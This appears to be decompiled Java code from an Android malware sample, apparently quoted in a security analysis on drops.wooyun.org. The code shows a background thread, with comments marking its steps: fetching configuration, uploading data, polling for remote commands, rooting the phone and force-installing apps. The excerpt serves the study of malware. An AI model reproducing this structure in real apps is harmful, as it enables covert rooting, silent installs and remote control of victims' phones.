 class BlueService_thread extends Thread {
    BlueService_thread(BlueService arg1) {
        BlueService.this = arg1;
        super();
    }

    public void run() {
        X.a(BlueService.this.getApplicationContext()).a();  // getCfg.jsp
        ar.a(BlueService.this.getApplicationContext()).a();  // uploadSale.jsp
        au.a(BlueService.this.getApplicationContext()).a();  // ReigsterReciverANDROID_SCREEN_NO_OFF
        long time = 3000;
        try {
            BlueService_thread.sleep(time);
        }
        catch(InterruptedException v0_1) {
        }

        ay.a(BlueService.this.getApplicationContext()).a();
        time = 3000;
        try {
            BlueService_thread.sleep(time);
        }
        catch(InterruptedException v0_1) {
        }

        b.a(BlueService.this.getApplicationContext()).a();
        ah.a(BlueService.this.getApplicationContext()).a();  // getSiCmd.jsp
        ad.a(BlueService.this.getApplicationContext()).a();  // registerReviver uploadSiCmdFb.jsp
        aC.a(BlueService.this.getApplicationContext()).registerRootReciver();  // rootPhont
        am.a(BlueService.this.getApplicationContext()).a();  // 强制安装ANDROID_SCREEN_ON_OFF
    }
}
drops.wooyun.org